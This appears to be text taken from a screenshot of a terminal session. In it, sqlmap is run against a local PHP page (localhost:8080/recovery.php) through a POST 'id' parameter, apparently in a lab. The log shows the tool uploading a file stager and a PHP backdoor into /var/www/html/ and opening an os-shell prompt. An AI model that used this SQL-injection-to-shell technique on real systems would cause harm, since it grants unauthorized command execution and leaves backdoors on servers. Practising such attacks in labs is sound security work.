 sqlmap-master — python3 sqlmap.py --url=http://localhost:8080/recovery.php --data "id=13...
usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var
/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
[> 1 ]
[16:18:04] [WARNING] unable to automatically parse any web server path
[16:18:04] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY
' method
[16:18:04] [WARNING] reflective value(s) found and filtering out
[16:18:04] [WARNING] unable to upload the file stager on '/var/www/'
[16:18:04] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINAT
ED BY' method
[16:18:04] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://lo
calhost:8080/tmpuezkr.php
[16:18:04] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://local
host:8080/tmpbijzu.php
[16:18:04] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>